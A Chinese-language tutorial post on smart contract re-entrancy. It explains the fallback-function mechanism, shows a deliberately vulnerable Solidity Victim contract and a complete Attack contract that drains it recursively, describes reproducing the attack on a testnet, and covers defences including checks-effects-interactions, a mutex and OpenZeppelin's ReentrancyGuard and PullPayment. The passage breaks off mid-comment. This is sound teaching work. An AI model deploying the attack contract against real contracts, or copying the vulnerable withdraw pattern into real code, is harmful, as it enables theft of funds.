智能合约Re-Entrancy重⼊漏洞分析与复现
智能合约Re-Entrancy重⼊漏洞
原理分析
外部恶意合约回调了受攻击合约上的一个函数,并在受攻击合约上的任意位置“重新进入”代码执行。因为原合约的程序员可能没有预料到合约代码可以被”重入“,因此合约会出现不可预知的行为。在 gas 足够的情况下,合约之间甚至可以相互循环调用,直至达到 gas 的上限,但是如果循环中有转账之类的操作,就会导致严重的后果。
function withdraw(uint _amount) public {
require(balances[msg.sender] >= _amount)
msg.sender.call.value(_amount)();
balances[msg.sender] -= _amount;
}
其中,fallback函数是关键
fallback函数
当我们调用某个智能合约时,如果指定的函数找不到,或者根本就没指定调用哪个函数(如向合约发送 ether)时,fallback 函数就会被调用。
向合约发送 send、transfer、call 消息时候都会调用 fallback 函数,不同的是 send 和 transfer 有 2300 gas 的限制,也就是传递给 fallback 的只有 2300 gas,这个 gas 只能用于记录日志,因为其他操作都将超过 2300 gas。但 call 则会把剩余的所有 gas 都给 fallback 函数,这有可能导致循环调用。
而fallback函数是可以被重写的
如果构造一个 fallback 函数,函数里面也调用对方的 withdraw 函数的话,那将会产生一个循环调用转账功能,存在漏洞的合约会不断向攻击者合约转账,终止循环结束(以太坊 gas 有上限)
漏洞demo
pragma solidity ^0.6.10;
contract Victim {
mapping(address => uint) public balances;
address public owner;
//构造函数,设定合约所有者
constructor() public {
owner = msg.sender;
}
//接收资金转入
function deposit() public payable {
balances[msg.sender] += msg.value;
}
//提款
function withdraw(uint _amount) public {
require(balances[msg.sender] >= _amount);
msg.sender.call{value: _amount}("");
balances[msg.sender] -= _amount;
}
//查询余额
function getBalance() public view returns(uint) {
return address(this).balance;
}
}
攻击合约
contract Attack {
Victim public victim;
//设定受害者合约地址
constructor(address _victimAddress) public {
victim = Victim(_victimAddress);
}
//重写fallback
fallback() external payable {
if(address(victim).balance >= 1 ether){
victim.withdraw(1 ether);
}
}
//攻击,调用受害者的withdraw函数
function attack() external payable {
require(msg.value >= 1 ether);
victim.deposit{value: 1 ether}();
victim.withdraw(1 ether);
}
//查询余额
function getBalance() public view returns(uint) {
return address(this).balance;
}
}
复现过程
虚拟机中
- 分别为受害者和攻击者创建一个合约
- 用deposit函数为受害者设定一定余额
- 检查受害者余额
- 进行攻击
- 检查攻击者和受害者的余额
测试链上
- 部署受害者合约
- 部署攻击者合约
- 为受害者合约打入2eth
- 攻击
- 结果
重入次数
由于gas的限制,重入次数是有一定限制的
调整参数,实验出最高重入次数
可以在区块链浏览器上查询到重入的次数
大约是9次
注意,一旦 out of gas 就会攻击失败。
规避建议
方法一
总是用 send()或transfer() 来发送 ether,而不是用 call.value()。因为transfer和send函数的gas仅有2300,这点gas仅够捕获一个event,所以将无法进行可重入攻击。
方法二
确保在执行外部调用之前已经更新了所有的内部状态,这一模式被称为:Checks-Effects-Interactions(“检查-生效-交互”)
第一步,大多数函数会先做一些检查工作(例如谁调用了函数,参数是否在取值范围之内,它们是否发送了足够的以太币Ether ,用户是否具有token等等)。这些检查工作应该首先被完成。
第二步,如果所有检查都通过了,接下来进行更改合约状态变量的操作。
第三步,与其它合约的交互应该是任何函数的最后一步。
require(balances[msg.sender] > amount); //检查
require(this.balance > amount); //检查
balances[msg.sender] -= amount; // 生效
to.call.value(amount)(); // 交互
方法三
- 使用互斥锁:添加一个在代码执行过程中锁定合约的状态变量,可防止重入调用
bool reEntrancyMutex = false;
function withdraw(uint _amount) public {
require(!reEntrancyMutex);
reEntrancyMutex = true;
require(balances[msg.sender] >= _amount);
msg.sender.call{value: _amount}("");
balances[msg.sender] -= _amount;
reEntrancyMutex = false;
}
- 使用OpenZeppelin官方的ReentrancyGuard合约的
nonReentrantmodifier。
在函数中增加nonReentrant modifier可保证其不可重入,任何对该函数的重入操作都将以revert the call的方式来拒绝。
当合约中有多个函数时,由于modifier的粒度在单个函数,若想完全避免重入,应对每个函数都添加nonReentrant modifier。否则,仍然可以通过其他函数来重入然后发起重入攻击,若该函数可能破坏不变量。
// SPDX-License-Identifier: MIT
// OpenZeppelin Contracts v4.3.2 (security/ReentrancyGuard.sol)
pragma solidity ^0.8.0;
/**
* @dev Contract module that helps prevent reentrant calls to a function.
*
* Inheriting from `ReentrancyGuard` will make the {nonReentrant} modifier
* available, which can be applied to functions to make sure there are no nested
* (reentrant) calls to them.
*
* Note that because there is a single `nonReentrant` guard, functions marked as
* `nonReentrant` may not call one another. This can be worked around by making
* those functions `private`, and then adding `external` `nonReentrant` entry
* points to them.
*
* TIP: If you would like to learn more about reentrancy and alternative ways
* to protect against it, check out our blog post
* https://blog.openzeppelin.com/reentrancy-after-istanbul/[Reentrancy After Istanbul].
*/
abstract contract ReentrancyGuard {
// Booleans are more expensive than uint256 or any type that takes up a full
// word because each write operation emits an extra SLOAD to first read the
// slot's contents, replace the bits taken up by the boolean, and then write
// back. This is the compiler's defense against contract upgrades and
// pointer aliasing, and it cannot be disabled.
// The values being non-zero value makes deployment a bit more expensive,
// but in exchange the refund on every call to nonReentrant will be lower in
// amount. Since refunds are capped to a percentage of the total
// transaction's gas, it is best to keep them low in cases like this one, to
// increase the likelihood of the full refund coming into effect.
uint256 private constant _NOT_ENTERED = 1;
uint256 private constant _ENTERED = 2;
uint256 private _status;
constructor() {
_status = _NOT_ENTERED;
}
/**
* @dev Prevents a contract from calling itself, directly or indirectly.
* Calling a `nonReentrant` function from another `nonReentrant`
* function is not supported. It is possible to prevent this from happening
* by making the `nonReentrant` function external, and making it call a
* `private` function that does the actual work.
*/
modifier nonReentrant() {
// On the first call to nonReentrant, _notEntered will be true
require(_status != _ENTERED, "ReentrancyGuard: reentrant call");
// Any calls to nonReentrant after this point will fail
_status = _ENTERED;
_;
// By storing the original value once again, a refund is triggered (see
// https://eips.ethereum.org/EIPS/eip-2200)
_status = _NOT_ENTERED;
}
}
- 使用采用pull payment模式,OpenZeppelin提供了PullPayment合约。
其提供了_asyncTransfer函数,与transfer类似。然而,它不会将资金发送给接收者,而是将其转移到托管合约中。此外,PullPayment还为接收者提供了一个公共功能来提取(pull)他们的支付:withdrawPayments。
// SPDX-License-Identifier: MIT
// OpenZeppelin Contracts v4.3.2 (security/PullPayment.sol)
pragma solidity ^0.8.0;
import "../utils/escrow/Escrow.sol";
/**
* @dev Simple implementation of a
* https://consensys.github.io/smart-contract-best-practices/recommendations/#favor-pull-over-push-for-external-calls[pull-payment]
* strategy, where the paying contract doesn't interact directly with the
* receiver account, which must withdraw its payments itself.
*
